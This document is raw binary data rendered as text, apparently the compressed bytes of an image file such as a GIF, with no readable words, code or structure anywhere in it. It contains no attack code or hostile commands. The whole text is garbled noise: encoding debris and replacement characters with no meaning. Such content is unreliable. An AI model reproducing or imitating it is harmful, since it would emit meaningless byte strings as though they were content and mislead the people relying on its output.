 r�:��0X�2e�ۺ�B�1 �4����wܞ|�z��I��M��Kie)����w�ao�P��B��?`�L=�{P����sv��ׅ `��L�s�# ��2K���t�'*���J�����n�N��Ԯ���خ�i���i�ĉ��hg�w ��ͳL�B0��َ��.`٬���^����r.[�S��OT��A�N�:94�B��?�K0�z��Nn��.�&� n!'o�[��KZ�؍���p��$@]�G����2{�����`^x���/b)T���Q0�s�.=���<��]�n�0Јȝ�f0̙ԧ[�4ۚ���ɍ�1��C��v��y���w�?`�]̳�&\+a9��"C9�(���ҋ��x��λ��x;�Eح�Z������AB����E#��v��/{p� �i�X�s! �P~6��B��������K��D�����߬q��@���Ҍ����������:�����K����I�0t��d�~		M>~L�^r&^.�
 ��2��#~"0~n�0""~#H�l~vylB����ƔH\��~N~X���4P@���Ԝ���4���f4T�'��dr �!_&&')/m~ P��1�	!��"�N�����j��KF�{�
,B$��0��&ͳ��0b@L3fА�Fܡ�oҔ�CF��* �A�W<C�<6b�T�B�����P+@#��.�A��N�r�`�+����׭1
J�yz���p@a�E���d9"f�r��w�9<E��I��齐c>p���G�҄*�C�æCy��b�6ă�?B` �@^]B�D��`ޱ�~�8t�Q��(�a)s)��B9���Y���<Fg��^�F�԰wH��F�S��ڤ/�H@�q3�T0�Fم��	A��bP�d� ����1N �D�
Px��m�@C�7��#�%��a*� 
��>�i䂬,�J�@p�!W`�	o���1��8^��a
��k,&�Rpp��h���Mlfb!�/P�N�[�Fr�j�,�� �BB,
?��
���~�L��"4I�&��dG!���J�ފ�"	_A�#	�\�f�
S����dH���i;.��	�N�/��΋�؈Q��l(!�@)O�0�F��'�.p�#)���{�ڔ�(�չ4�M��Y !C���]�����7��ܰB��5E-�c1�j�iɌf(�e,[:S�
�j5 R @I�( �#JH�O@���+E��N�
c_��iu�nh��Ǧ��Fi��@�`C�Y�aȆ�� ��Ҋ�U�F�-b�C�:D ��3��J�@	�i�UƘ�lk>x2D	$h�����8j�:L�/�N�o&s�B�w�\P��jo�zƀ� #S9�.9�R."�V��ڇ^�r�"�ܨ�{��"@��+��� %9AP��gx� �h��6&�(d/�3P�!b�1����YWtz~���N�!��[��eO�v#R^ۡ�L� �5�Tw��o���ke�	��@�,����f�����:!��Px5#�h�E�A��2X���b��<��OG�"[~.�2���oG��D�D���%8��X]pA�/��p(���CܫID�4 +8CiR`�LrR�kk�ORd������Q
��2�@rp��G ��JҖ2� eg�`�ZQ�L�K��Kΰ�^�7�+�&��6c��$�Z�E��yV��P�k`����+)���~(�h�&z�����fde�  ��*�!����~� �m�����Su���!9��q�0�h�
mp�(E#�l���C��эC$���� ȷ�K�3�'!��5ڑ_0����ɮn ���Wp8J���u�墉e	D@�{��$���bJ�Pp�A����`�(&i��i��������H~� ��e#HG�����2�����5^dCN�!�n^Z/�cFQ^_����1�C`�k�8�PZ�DϰF6���=���k��L�&ғ^j�<|�c ?Ȥ.'t�5��E��A���ʯ6�@R�ebEC\@�|��P��yL�v"r|G%yĩ$� ���'��q�	1+�F(��u�N[hf���?�a�P���։Do�� e{���cȁ�@��� ?�l�ނ �T	��E0�����`���D �a-a�30� H����5)��BbJ	aqg0���	j@�\c��J%QڀF���,��\��o/+p]�M�ƕ�D�@;��>�PED7R���6h�0q�b0Qg$āA�ۑde	�͍�5�+��n��KA��k���5uL:��]�i�@�\����XQ��� q$#9 ݯ~n������(@C����`��سliO�k!�XH2�6��6aJZ:�����X�4
c0��	������D���6F(��v7�2��嫈�le��M�L\T����Y1Tئ!)!�.�h�� z��0a��p�*���``�$��4np���ui����3,;0f��*��:���k�	�j T#�]��&�h�FϬ#f#ƅle��e� �񲀪>�7�lp�!0ѣ�X��	2n#pb9N �N���g	&�Z@����'𺚯��B�{�T���W�#���=��(1�]�uY@��J=�T�U/D�+����;�`��~�#B�����l�C&a��tKi�v�8:\�ka����zL��RI���G�>�5@����Vǖ � M)�Jq W0/��^`�c;�y1�����l�ȥ`��t���
�5�#�s	�v��ܚ;~;��_U`$�z�Zc�I}�]�-���=_2����x�)6TX�����[���X[I���mu%5�����	�oR�����J��{�ʹkR����� ���ɷJ�!��)*������b�r�+H�lTḋ���\@ a��C���Ȑ� ���$�(v<���,������ P� ��BdE�@�`
�� sR�WJ�2��M�p��	ͥ�@�����Z0���lX'`�� c�R�:��@�! ҄��<��O��	����b&� �,	��~�y\�(��}�v���(�y����UM:g�D�$�V*`���3�[(aRl�R�PA�� �C!�!��� `?<��m��vxh=>�j,��HA�� %E�f<��V��` ˹ȣCL���N����%������	�
�K>:f�'�-�<����\�>  ����`��R���p�~Lf���*��$N� T���`�!b֠����ȑ1:���o�,0&L��Z�8@` (�bZf��� ���ntf����$ �Ov T��0����&6�!"� �������~@� OCG.���0�$���$#�È��%3��Q;B��q�%���bu0�L�e(s�(��_�0�
�� �d+���0�6� j��@+�У��vb�`�vP5���ddN��b��jG:I|�Oi�$�K;��%m�{�$�ޱ��1�dhD*�'	������r0l�ʹj��.>j���L�\@R��*%h`3��3k�s�RI>����Z�,��Q��۪^�#�!�|�ݺ�<B����N�
E�׺p�$K��Pt��� �1�H�j�(�k;�P>L@0#�b �3i`3�:� v�	��0 ��p�~�,; d`3+(@���j���^�AO$���7i�%�������s;lR[mA��6���`�:��:�<���r;���[N� �K+�n@���^t<��@�F�(P�G}�~,�d�>'�*��؊?8-����.������d0�����9�DA4k��R��H'Jbb1>�sM���O>bl`! 03b�4?@�(�s�F��(e|�R��dY�67�Q>���	:�R��2(1f�I/qrʁ��_����q�Q�ʌs|�5�tS�K��oGg�fk�Ӽ(SN��v J�dH�3_�3�A��~~���,��2Ad�05����l�r�����i� Զu&{�H�ն㊌�Ji�1\����j���b��ǔ(�p�M���x��lu[�R�iWDt�@^T!����Hd
�V��bw?u�)M�bW��D����Z� �*S����%8g���&T&~�����������r(q�g���>��b�C���ɆvC��(Є��V�� �'AFjMQ�b��&���k��0A�0�"��N��jr�/�h0m�m9�A���uk�*�uf�iN	�'4>�p��0��H��*a m���37$!���v5d�s�s�:�*�d*`���:Yn�XG�DC'Kzf|�u���~���
tXD�wV��'w��,����FM��1��q]G\�C*�H�q_���uVd�����7m�[(Ϫb*�b����n�B�� T`}��l�_�r�&GW8,�|�~��8��p?�n�Rڵ΄7��V��N��(N��u�C8���EU��K)(&�xON����Ll�Ϙj!5����n��^���DX��~Qj���x͵WZ	���Yp�kB��xGcGJExU��yQΫs`4�'�� *xz+���-43���p��Q������]� ���6��� ����pŰ��@��xoJ�S&TD�s;��>��ި	���w�v�1ӈ1�o��g[� $Y/���u~�b��	��{�چ��;�c�|SÏ4��ҏ�%P�q8�@��5^��2Ej�1��OnY�cV��&xr�Mf�UQҔ���v�ۡy]�:9� t h �\05��@�l������8�s�*U5��D8PDC��k0��J����x���m�P��x��"f9A:8�8��癣y���L�y5��\�dC,Q�#!H���#K��9��(�s9��ș�&ERl&�*`}K����`&�-�5U��`�Cif)��ŚS�T�����s���]6�b�[��.��1���&!HI�5���uĤ'�Q��4�����N������&�FD�/���SX:���v11��WQjBG��9� M�f^Nx:)�З&+Z� )�΢O@O�BZP���pD6S��4L��������)K��~ð�k`1rKw��\<J��6��|�3&t�&���3�Sj���>u�b�\�j��U`q� ���B��	���۴���Qd[��+esU�_`b�d��%'h�lѱe�9,S���as(-=C� f�6L�����V?� &�� z-M��D��B6��C���M{bU��f���D��6b�`�P`\W�;K��gĄ��8��� $7I��-�&��4b<��F�Dk )�'wҨ�4�2�; ��ԻQ�[lHf�q�I�ƈ2j<'0�4�7ldW$���C�鲦�� ���T` "&�����r��״8Öܯ�����+ʢ+�Z����8N��'A%��!���)ņ
\*�����9��r�o���8�8�+��fspm����`��E]��,M��M��e���y	���v:�/{A��u�>�`�'Ž��̟rT�"��H�m�M����;�l�q��!���z�w;�~=؛s_�uv�+ᄗ�`���H�F�v�r�9ԉ��Y\c�}s���K�&���,��۽�[l�c��Kcl#د�U���{�����2,���C�:@�j�m<�e@{/A���3��v��Hfī<��~̺>0mK~=���T�t\�]r��k����}I�84�����Z4RB!'��N�+� v ����HCԅ�3�Ɔ�,�_j
v���e�S^s:�1]��k@R�-��`�9D���_�<)�y��u;�f%4�F�e��v0�G)��K�* !6��L�]��?�oh�J"
���H�3*����v������{�����P>������f��Uϩ5�4�TP<tt�����$<2.�$(R� � h\tN�|��L(]�]p�MLPTpX	1���Z5�.�Q��
�)q9��	c��|= ��A4-?L�Yy=��V �d(�P��K��g`jp�N��P�猒��*���������ˀ���T���ׯ�ֶ�	Í��c�A G�H7�\ԨQD�J_xbRc�Aj@P���D���c���)2��D������*�/K����J�pYA8ŗ�(�N6	�q-106�I��\4s�,�� �J#Z�\���!�o�>PHaQ"F���[ԳC��6�Z��^S
?�I�ժ�VR��`�B�6l�Z����$�/D�.3mK��  O!f�f��P������n��Q�E0w�\���J������:*c�)k�[��E��l��\.�D���5P�D��t��MP�����N��p�dEe�	y��	'vV�x���&T@YԱB��h�W:>HZ����Z�p�o=�o�,��
��6*��[no���p@e��T  �XO���"VE�h>���o� �t*a�RT�� t5�-ڤ�V��Qd�%i\�A���@WR?�p�^�MZ�F�mY×�T�&�b@�"��?�|�I�E����`�XF0f��,�eŎ*��X�������Kmis]ʥ�
3 p14��eI�D?p �t  `�*�t�&E̓TxJ���gr��կ��Y0�_�������D�I1�Z�1w!#�_��Hb��^� %qFI$L��F���E��n*&�;A�;wR�>?c����%�q�4+�k$���2� p�,BAh�[�2)�p��*��ˢ���uC@ ��r{�C �V��*�{�N�۳)���0�I��.�����Ӆ��M\�&�,��J)������B�J��`[FÁP�q�SfW[�m�r���zX�@����	g.f�tûC�0�����1�÷�@�N@ uS��+Fp��A<�D�N#ӭ������~#����]� E�Ԃ�#�U$@`[�~7-T,�ʙ>��1
0N	S�D��h C�����ý:g|`�	@0��$��8��.��m~�Lg�64�)�Z���4t�4K�D�����a��U.�|����+��S�t00��{^	��a�d�h\M0;��)�;�E:�Cү��_�ܒ6 ^/� 1�HH �/<�#^x��Lu��`5j���
�/��̂?h�:�6P}!ts���І6j�r<��'��b���NiPy+Q.-cx��1�FK�q��˼%��$�l^,��R��)~  7�� ����l���ĵ��j|Q!1�U�O.g�V[�9
� .ڧ��R�L�mCLc��)�ȁK�R�� �=��)Z����
܀z��#�:�z*�\%\��֛�ܒ�l�H�>U��sU!x����/���a)&]�.�z�jBh��T�çJ=��]�} X��Tsp��n�z���΃(hm`()�G�
d*�`jT���^�#��RZ�p�<lcS�[����L�l��;*4W��,�U�*����IUZ ��ҁ(�7�P_�@����!kJOR��TE����y� �|��b!i�J���u�sE�P,uA���AV�U$ϱ'�ش ��e�e����.T.� pk�*Z�3���
)��X�2�Si�/�tH�~���J�pF2J�d�t�B�f(7�6gʥ�`��d(���e���`�e/b�Yѹ0��w..]-0��ڶ�W<��SE�x�A���.	t ��NKۯR��R���\��y�!�`  m;R xt� ��Y祛h|�zתR��J�VyeN��mtlD5r6�A��w�[�R;8�T�p�k,\� b��R�m@��6%D���p�
�ܖ�Wg�D �|S����h� A� �� 	I�Z	t�E N$�����dv��k��Ҷl��iHv]�7 ������#0fb�����ܐ���:;���u�i���@�=�6���m�
�۷�8���e~!���������6���-hp`��t���{�;���J�i;|W��m���y"+�C@����M[|���`8W��"<��G���ݸ��e��L�?n舷[�,�9�?�a�-���s�����u�o]�*�9Í��yܼ�,p:����_V�Uߺ�5��d��Sq��o�s{N�:���v׉�7~;�1m ����;�߁������z�_D�ℷK*�x% ���^z�)�x�.�U!���͠w��<��8 J-sۡ���}�q��;2�����_��r*��w|ehN�38����|���w�
.p�yS.�n���x[^�%H<����_?� |�7o[�j���l�m�~[ �`?�)В|��M"���Ŀ_[����@�E�7`Z	_��m�^�1 ��_�4h�딓��[�=`�UF�u[H�m�\MP�m�^�=����đ�m  T2\Ȉy���:l�>B|� �� �	�g@�ve���uʆ!� ��Q�������q��W�Z�� L�*A�m|a�l��e(��)�*��!����)�v�` A�Y�
ʚ���_i1\�`��	w\!�!�
E[\0�@��q��A�E�AC奔�Q�m��ht0� �XF/��/��T��Kߤ����ݤ}�|�������A ��m������wXFt�b� �c4����Tx�N|�<�	1����D#A#3��):�_4���]����j����)�$���8�A�@̡͛_q�3N,�ޱ5CM|��� ���FÚ8�A:\��(�Q H�c��v�@,C
\U�0�`d�飑�c�Q�]$-���/�AB���t1c�= t
e��=�2F��m*��9	�?fడ��02Z�MeAV�$�qe[T  @E�I��(^�=�����V:[  !� ? ,    � �  ���pH,�Ȥr�l:��c��)D���Ht��xL.'�W
�5~�	�<�X6&��|����V	mB�DH(�?cuJz*��?iQT�W(a�H�L�D.?D�MzG1�W<B EF/?&aqE�?0�H5�B�E�CΫC3Q.�.B�H�F1[0�V�e�s���	ZB0����F'�c,�H��� �� X?bX�UNL:L��D�0���i�f,+��)�F�р_�\E\ ��aÆd
���fJ4~
�����=�=EĤ�?�A���h�X�v1 3�^Jp|H"�G�Lh��!'T�R?�,E�c��$o x�%�� b����j8 #�K�O�5��oԏ�p�����&
�(p.U�eo�B.��H�b��/��� �4P1��R�KD�} �O��	����LYL��Q*��V�m����-dvܢK��K�@����\��h�C�/�ry�5�|l[�����(aItKQ��?6V��W���8��hù` g�@�������Y�E�Sq=��*F\��+��x�`��"D.��G�sMpgېи�I}�wBA@.��]� $�}����qI�WF~�)��"�x��Q�b���Y�zC$���Oܸ�|��e�X6M�a`C<�(y�S,�i�Ĝ;NЕ���(�{]�٦*a�,pc)���6NH"$ �\@��U�bX"'�J�P�6�JĞ	�E�\p D�I4)�q!�B_R�B�h�X�zD-<H�n������ƚ��ljN��J6{r��8G܂��j{`.����z�E�7[&��plNHJ��[-�^=1��"���� ��90���ǫb�]ts��"���(B8�25�o-;�
2g��� )�0�#�z���	�ɐK7��(��t|{ h�����[��Q�,)[$.6 4�l���F�|gkGho�?|�GGe�`Q�^�t.�;�r�~C�at=��C�3�F2��K���M�M�;a���5h/������	��%WQtʘ�u��6��R���m�����K�:!nɘ( Q�l���1�{��k��)_H�c��L�e�y�{�n[��� [u8����Ε���b.���i��S��EB�����H,=lB.0��4! ,SB6,�.=$%���ϼt@�%$d�&�g��	|�b�J�21H}/O����/u�B���6����7�&�oo(�5\�����:�S�ħ�p>4Z�>�%`���d�XX��x���e%\�ڮH r�O�H���Ȓ��UG�Qc4
�=)tr�a�r�-����P�e+8��) �����a�@r�^�{��#��<�����c�J� "�
������cm�Xd���,z�>z��&��R�
H��#H JLx�>��"�(�d���HЛ��1;� �;�� *��JHh�0C(:��lB �j�3%H�9���K�J(~"��DN���e������[@	��e`�EHW
�N"��	G$�E�a&��@��*K!,F@WBo4����4�l@��e���:�b�<}&؁�'M&@�/�c;��U$� ?��O����F�̈́1a@� �	��
*��1�6�@$�A���  ';��D��X���$��%��ij�XU��f� �7IZ�bi |`Y�	@�	$(�.@j݀�M�@�RD� �b�ɜ�ę���TaP���*��c� s��A   ��"�4�B�)���:;V��{2A�K#�������s�%R#H����Ơ#h�0K(�~��Vl���!Br!^`Ȧ|�'�f7P?��]�gl��YN �H���r��� K`��m�/w���
| SE�+�*�u�G�V���NX*��_[�` ��ӿF�,�l�
�>��g�&�����o� 
N��K�����8y��;�َ�G;���F��N�^�RK0 �c����t���m��\8�>Be=�b|����Pf�= �6�L��@?jf!���i����0wڏ�\o0-� ������%pXLD�-l����"�S5��g
��h��1����d3ak��ij�#@[�VB	��\ WD�)�)I�	�N𚀄�
��G��o�k	?]�Dym��v��L}�� �8�M=P$��	�a>Բ�D賩�ۜ�� �B�XB(`�\ �qN����`��t_���f�M`Ѻ�S��� ���#0>�b�� ����ؒ�T��$��B�a�W�eB��#��Z
�iuh�� �¬$'B�;�`'��LA]�In���?��	j�n!�Z�
4@�� �e��Q�y�0���C���8� ]��`0kQ7᠅��p;`�����{���z�'A�X;�g�! s%�� 0� ��f�)�H�6@Lˉ�me(�����@x�_����刣� ��Aò���(��GPp�f��`�~hpnX��$D��PH7����8ΐ�$� ��Bw � `FfJ�Z!�?[}q0�#�S�6S�Æ|R�;�;�g�Aw�xO�'ӕl�e @2k?p P��g�CpR�EE yB@KwE�EΦ`Ew�hf�T;�����f�ԷuN������D l�2-x �'VL@
(M��_G@R�}D��F(\s�Ge� �IPD&�u�����H\��!K��~8�D���a('���4�  ~��` �E  ��b��µv"�g�ЈJ�J��HH���d/�1��u)��t�{#g��Pd�φg�NC`|G�z#x`@}W�u���X��<O� 0(�ƈ�HP�8y?%&&�g0���;�Y��� 8�߸�x�D��f� ���P����0Q�d�h�/� !`���Nd�U�(�Tڧ�C�7�qC"�Z�0�D��� �@ ;P�~��&�fS9�T�т�pq8�vRa��I@�H !��Y�vTP�B��MБL�y(�y�n̰j��u���H0X�8)�dX	�q;���pK�s#���wQ��g:��Dz�'S$ԕ1� a�fERH���W�I`���}I�v�7��Xm�wC0�E�OI��B�x�x�Hff 6`��wF�8��Gp��	�C��� `������ڄtH�O0�LY�7�$)}y�� Ixƹ�M���$�5�ƚ\ �V�G C?P��I�I
��י]���yy��	�~��z��E��*y)�O�q;�M����i"�E t�Y
 �B���PK��z�����C ��	��h� �=����a#�I�M��DW�O�U�:�!�����\�1�E
:�8����`���s30�_yxN��h�p�&��8eɡ�٢X�1��JٞW��M��D���s8�������%��T��`�N�J��C0����	J���}#�D�|:�#��Fp�g2�FЙF �G0���5/A�)5��5H�o6J�B� _�@Y��Z��:�娒�"(&�Y�J ���`��?p�F@�\qo��2ySQ+�4[U�%E%��9���)�Eꂵ�wF���C$*t���?E4yD;$M.x��YX&�7P@��*�(�NV����2��i�=��N�' 5������F����X�&z��	~2�����.�S�A�S)��Zҧd�����o�3,�:E�rY��+��㙃~���c��
�@s�б��d @^w�P
`rZ��d�#��P�� �9e8�P`�4(�<�D{mw��s�ɣ��Ua���@T+��:�u���'�upq�	���Y4 Ve p��)t;�np)<��A�p*�0*^v=Ă%��p�P�DR����ݹ���@Y�ڴx�� ���a�s���9Ħ�l5��� %��tp�jXM��Y���r��	�RZ���]�z�B�����^��d�)�⯓�CǛ�@R}C^��Y��d��ڙ�9�K�_WK�p�:SI�H�u�&���r�D0^L���P��wx���� �C�w�b����9��3`��J����{�E�aW K��dV`�6pI�f��jXT�˨E���,V	ygS+a��P�K�\��M�oE�hJ�'� b����%��NL���ES�a�j�K5p�m�J]�&3�dfUWY����çAhL��`	�)w �`L�j�D 
�� P�D��e<��F ��%��^Bs��� �`i�j�Âk��\G��e��z��XJe�.���Cp#�S�(��8X�d�G@f�vR4��+����`�$�B��6��Qh�����`�(�CASg�X( *�z���AN�R����/�K��Z,�N �>A�'�b�"e,(��B�[��?���%"�&R
B�����|R@׌#��-uE�j�����|���G��{�P �!��2 �0�O���)�BF�~\�`q���� @�4}�7}>�4-_F�)��i�o�4����m�5pBOU��~��u������*;�m02�&B�(�yҪ��G\Ə���x#�N+�~|;� R7ʙ럵���WK0ԗ�9t�Q0ɬ��]�l�����H+��9�l�����jSIS!bp�4�a�׶��h̲�m�[b0�����G��]ǩ���.�G72�:�<B&M�t�j�_�QU�4n	� c �v�x['�@Ӿ=�]Oq0k2�U��O �9�ܚ\G��_{FB71���M}d\�G�E-աm�9�����U6�PR
���@S�K�fV %���J@�"�Ԡ��M��Q�7�!�f �	�.��\<�s"��]VٙV� �U�dz�V�R!��O�և�~g�Om[��=����K!~�B9	�')�
$ {��$ �� n��-2OU��DM����k���S�m9e}ȢP��9� y=B��,$w����Ypo'E�n�4Y޽��G0k�w�}��<�\���b��!�\P�O����P72��"�Ԃ ���VY��q\(Q�=b�K���7����@^�v�U.�I[@�F�i�d�wn,���`� �d�0m�ϙث�#Ɇ�=pz�-�Nel�W����k6_B������|��qp�%��FG���J��3`��~�ޏ��&AA\�W���
C Z̽IB�7ޚ�����J�	���!��F��d���� � �
 W4*B�N����Ӭ�
g�#��/���~�0�N�qaP��9,��<� �]�d�$�}	������d�?�@�*"�c��g��>��@f*��pb�Y�"_Sv5G�,��R��ۑ̽.]�q�Օ��Y���p�!L3/��P�n	����'�u�Х�j�PO�}]�;�"l�dS�:^����%�s���$/�f��N�C��i�i;�U+m���C�E-x7(��x#Ew��
����(�p*��=O�v~�.��� ��ܦ�c��K�.G�����B���[ 7��3��� b(�L��ظ������D�m���"�JN.���h�(�qd�G��8q莬�����~ �� �`2���\���P
���������~`
��.؎&ސ(�Z.lU�rW9�	���/���:�>� \>� *�r6�8��~N�n]�_i�wSk���+�~PP�������n�8�q�O�{H�<��/]�4��"c�� �XM�ʕ�ÆU�	����HÉ��ɷ�����b$�#�4�f	ʼ%9Th���
@&&b��d�vW��x&2A*���dψ`�t:��R'Q��,	�FJ�s�H^d)�䢃��U#l�:�a�Ya�t�"O�ȗ��\i���O�v���7���D���0[����	i$#*K�7%41>h170���8*H�PsLKj,���~����_�ײ����$���Fj�^R	x1�����\l�
= cF)2�ǘH�; �&U��h<�b��7~�s�����������
A��} %��[ ��� %��oAW�"{0L��џ=���	�K �誓ʨ��2��8D	8�S��+�HI @�v��6%��L%$��=���%�� I�k�K���f90>�E�8J'�=��E�}������#��Q%C�S�$�`ƅczD����r*4A��. �J�S�R��O�:�W>"G�׌�*X6�QF�yNQa���`#}d98��ƭc�$�":x2Ͼ�|2��XlG�D�����T/>��-�(9�3�9;�8ɜ����>p��{�I��R�I="�;^iU��^�����*�F�MB�;�Ǔ��ʹC�{f�?
HaTk�E5S9'�W�Xe�2Q(��"�A�q~����b�%����,��L#�2�c#:�+�S��?x�1&2Y�)��9%���vᘫ�>�����T`��"��jC	Y �L@"��ҋ�>�)�F���ӄLX6���C��Qރ����"X��Q#[��a�Ɉ����a�A��7E3���z�M��}����ݶ ǯ�;>(z��2 ��`G������[�
j��b�R�)'�!�?h>�k%���Y����-������p
*��
��3ANG��c�����,	�#�����M}�`����?�� I	��W������TR�J �[�� �~���!JX�z D�|�0D��S
0���:V�A�)��^ь�!���| �� ��U�~C��\|F���P]�@��PZ!�5=���$�;@���`�
�&	BJD8�Gb$!x����X4k���7�����C/�O%	T怄5��hb\�N0�%�a|�X+1�	Rq�?q)`�nv��~�$::��d2>P��%br`ށ:.�>��8����T��������RGBD�`;�)A�:�P���}\����D'1y�;p�s���3�H�gƬ�� ,�@��P�hB���!  0 
����C�?f0`6�`�q�1J�yn'�Z�{��H�BҔbL��F�4�.s! 6YGrc��
,��y-)�V���qljs'����BH#��)���y�"� �U�*:��З����RـS��S�@J2��J ����"u�K$�@Ee��M��8�T���O�P��Ut�qJY�Yֳz�ao$�܊U`&�C��`+�z�wʕ�Yp�3�	P��-ժJc�К��)*�+6��L$ RG���6��Wc��!?�;��?:  ���-��ַ\b贒׾�)&�s!T,�F��0�ؽ�
�@+[P��3�H>x�c��IՖ�!���(��W�Gyz/	*H�P�$�ѷʳ)j9y�����UBం �I�0}��g��"mɆ	I}p0�j�nTd+@p����N�ڇ���} lz� c nAV*qx,�+���p�-U!(ˡ�S��?����p#�S6  �we1��ʕ�KL���1���m��N�f9�	��@��:�Y�6�r�:gd�"lv1��,gx�ύv��!iIO�х^s�)����y�v���A��P��ԥ6��Q�jI3Zխ���]kY�Ϛֵ���iM`\�ư����la�رF^���le�v�|����bc�l���lb'o���Bw��#[���'�1��8�2�f8l����QT�~8�nC̒�7�=���vqߡ&�N��-z��ns�q\̰���^o·��W���F�[+�4S3縛# �#	��O.�R\	�>�)����:��!�C��Oy)k�u8g�1#��)@^�����8ۍ�y'Q�p9|�#X7J9��i��3 ��L���:W2q��s�R�h\E�C���v��Nﷁ��t^�.�2��P��+y]�"np8�Tt�i_��#���%�c?pz�>Qn;�涎{����BU�sd��y�7]	.���V� ���H}���4`��O2�t�i=���+
0y�')87Z��  !� ? ,    � �  ���pH,�Ȥr�l:�Pb���`��/��Z��xLN��N昈1�xS�����4��RaZCB��O3tzPK���U&Q0kr3K�HN�D?.D�sD �cB�K/?�V0E�	��I5L�BB�F�C�M�.�?�E�F101T��a�B�W�Q�?'�`�e��?��?1�` ���Cj�P��98�*4b m��՛脊�+k4�#R��C�H�aP��w,��c6L�G�
H@oH�����G���`Y��!�F"*>%R��O?��*�
���H�)"�j
��k�18 ���D+#S֜9��T+)��@�#%�a%"�C��b�w�˥!j!Tٶ�@���t<a�԰��
Q1b����V�Fĥ���,6�����O|�����#��Q�<D*�r��<zĺAiT��.�W�h�cд,on+��ő�#���a!��m(���%��� �Dw���Z��ɸf�2]��[�A!�d�%^,GU�	�\"EcDt��d�\)T�aIL`[�N���� ��Q����2C���_[�]�V<qل�8$�G���D�`��H@YD��VN'���Cj� �b��[xNJ(�0��0;���{Wu�HjC �B����`��fkD
H&�D�p$�I @+@0��*q�#�ĩ�0J<�s|�Iz%�ǡFT`˚\� �A����֚��?,�Na,M#� �N��
 �`�zz�����J1P����$lC��h�D�L�Ü�'fу���D�u�/Lp*�K��[Cj��!��xuY0N�<rO�H������`���XR��-z�5�r�Q'��:2��e+U2����*�+#�S��Ȧ�ªĺ�&�Lu���Y�"�6�25�8h3�M�|l�d�D
o�p��!��C[d�C���oe0�?�d�6�*ַ�Aa�VqmRǕ��U����|��b�f\�nV�<'�2�Z�H�{�*�U��z@�=U�*u��)���DR&� `�.�՚j:���ڞ1q�(�,8D����O`���DR�������;��O�� �΃,7[#��aY��FpVh���� �k���Dr��C�n�<.����z�"�J '���d&9��|t��$ZH ��'ݏ��N`p�"v"��U$�%(\9[�!	n���˄������!M�X8�2�e�'5�	㨞��y	�P3JP�$�,5`����(hO(�_�6�Y0
���b�6'ʫa9���@E!���{�CX$q�(d�8Z���b('A2��]a� ��#B�0�K,���ل�9�r̂��-0P�e��n�.  �P�X�`�� k��(���8z�]Ȁ�@�`���|��_�a�F���z)�2��w�ϖ�dA�F�!
�B;�E�Ix.�g^k�b<�0�<P�N ��B�!�+���h�j���d�so�N�B���YA`�I�
�
�ӠPp:B8� �	f��p�	�;��@���N���I���!\sKU��0�%�R	)`EL���T�& �P��` ���=�TC��6:�'a��#l�}�KR{���$��i�h0 Ta�J�bW�で�Q���,/�0S�7KH�:�V��P$"�������DOYT�ήge%X�,1#�}��1A��W% 6A��d�pH�H�$�h0�:�� j��5���e-���
\B�M��ު�!��5����$��$0�p�����^8�BZ��%s�LHj�īb�Ԋ^W�!���S�k���	md�FjB$eo�M�lJ���]�:�#n�[+$��~e�5;PTFU!�G��L�*�*#����D��T�.�T�}�']S��`����3�k����,7�
�0��j�A
��$��7�C�;a0S���3�H�c�8\`��\���ټUx,ixû�"@����GQ/(A�C��e�<�Xx а�V4`��o���'���@UH@�a3���~�O�{�v>!�Lph"HN�!�G�E�r�_��4B��\���TB/�Rw�0�#)WT#AA���h!� �Kp1�L��[A�� ��bevµ �Tvwڜ��40��9?��4p����1�衃g�:�@�o)��A��6�a0�t��p�w��|�
�.g�	�]a+�aw�ȯB}��[ρ�� ���FQ��\�5�0�'B�k"���*��@��y	�gR�X*d �uN����u"̼x���0h&h\	�>����k���`��R�SJ���$��R����� ���O�YH֨|��8����0����U�%l�*tAP@ΑPtn�� 9@���^0� o�?�R��'!�B��P�S���=��w} D��7 	:�P᳦̡?Q�g:�����̧��� כC�
��t
��Xi<� ��a�?�p���M�fB����a��Ǫ������
�.E$Kd<�O=W~�v wGqu���16�(v�F�%X�X�wh�4�I �'l�Bx�a�F20v�ǀB�Sަ��i�V	��[r�V`i�A}���AyD�0H�6k�k�� 8�F �V�Y���`@,��F@od �G0q _Fk�FЄ? �B m�U!�WE@ *`y�lC��Uv$� =hIJ@o^�oh�ZP���wC��0x~�wpng\�� �� 	�C��;Dp*/%%���M0��h4����W^e_4�N��rK�fnЂ�� P�O�V5w�5����oh�E�k��E�H�E#q$�v}N@����G �F0s�{��&�m��K��>졈��i�EnP��I�f��BK�6���}D �H��M �2�����ւ��l�5t{Ix=p�fP��s�X`��kF����)��^G�[�_���[�B ���o�������yZF`�"w~�=� LHi29�C�eW3���n�hLYW�օ�(�H�P�uIЍ�7���iir7P"gb6P1�� ���f�h�j2&{U`�X�z�&�-	�j&Gi���%�=�f!�s��M��2���Y�=�L������PR)��{��M OЂoh�D��Ld-�:��R�k�T�F��C m�W~�9-�y���7���ȏv�f��yP�]�b^0]�$%ȎD�S(��X���CG�	�aV`t�  �8�x���_�L�c �`E�9Txk��wydȀ�Y��BP��Y!��la� M��ɝM eRr$��� Ԗ�II٩�ȋo�{-� ����//Y�v�0��w)o�C쉔���d$G�=v%08��9�Q��I)���y�U~|�P����M�./�n�<�U�WZmn�a�d(۩����� A�����p��|vm��J��  t�vd
�������;T$�7���@��y���k�y�)�B�]��L�zPP�	�D�m��n�
�BwJPn0N:ui!����H� � !�y��"���u.{��Y$y�'�M J� ���k-O�r2VGp �t(��Ũ �ւ��t񸖚�[�Za؏?�RI��h���&p�l[�W�`�'%��� ��_ꪭچ�kߙFj(�ha�,0��ZoA��٭z0
�C�)��xUT�cj��
���E�BP�Qq����K�*��2���p�H��|*�Uu�ڱie���g��H���j�'[>cP#I�r E!�ҩ�qY`LPR��7H�j�@�x��~�4���I��:sA� ��4%��2��s���J����nҳ% tI���ssI>��[ <���ŹYi��)�U!hG�/��U�N�f���W�'��h��ڝ/脪&o��u�F`}���F"�G�Cc:	��-Swm?pYT�m����Kjim������`�&u�h�Vi���y�[J���d����pK&Guw���P�\6�=US�+�{�ֆ��f�	;Jp���G�����;�C0��� �ુ�k�ɤ�	Ww~��i91 �FP#�k�"��H�� ф�:	�%�Ur�����FP[,8i-�G-��}ߊN�o�R�+߻��8��65VPh��ŜN�'m2u�B	�c\�
